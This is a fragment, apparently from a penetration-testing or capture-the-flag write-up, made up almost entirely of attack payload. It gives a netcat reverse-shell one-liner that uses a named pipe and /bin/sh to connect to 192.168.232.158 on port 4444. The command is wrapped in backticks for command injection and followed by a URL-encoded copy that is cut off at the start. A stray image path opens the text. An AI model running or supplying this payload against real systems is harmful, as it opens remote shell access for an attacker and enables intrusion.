 `rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.232.158 4444 >/tmp/f;`;
2f%62%69%6e%2f%73%68%20%2d%69%20%32%3e%26%31%7c%6e%63%20%31%39%32%2e%31%36%38%2e%32%33%32%2e%31%35%38%20%34%34%34%34%20%3e%2f%74%6d%70%2f%66%3b%60%3b